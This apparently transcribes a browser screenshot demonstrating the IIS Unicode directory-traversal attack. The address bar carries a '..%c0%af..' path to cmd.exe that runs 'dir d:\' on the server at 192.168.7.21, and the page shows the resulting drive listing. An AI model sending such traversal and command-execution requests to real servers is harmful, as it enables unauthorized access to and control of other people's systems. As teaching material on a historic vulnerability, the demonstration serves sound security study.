 http://192.168.7.21/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+d:\ - Microsoft Int...
File Edit View Favorites Tools Help
Back History
Address http://192.168.7.21/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+d:\ Go
Directory of d:\
12/07/1999 10:30a 45 AUTORUN.INF
06/26/2000 09:21p <DIR> BOOTDISK
12/07/1999 10:30a 5 CDROM_IA.5
12/07/1999 10:30a 5 CDROM_NT.5
06/26/2000 09:21p <DIR> CLIENTS
06/26/2000 09:28p <DIR> Historic
06/26/2000 09:21p <DIR> I386
06/26/2000 09:21p <DIR> PRINTERS
12/07/1999 10:30a 16,490 READ1ST.TXT
12/07/1999 10:30a 233,472 README.DOC
12/07/1999 10:30a 151,824 SETUP.EXE
06/26/2000 09:21p <DIR> SETUPTXT
06/26/2000 09:21p <DIR> SUPPORT
06/26/2000 09:21p <DIR> VALUEADD
6 File(s) 401,841 bytes
8 Dir(s) 0 bytes free
Done Internet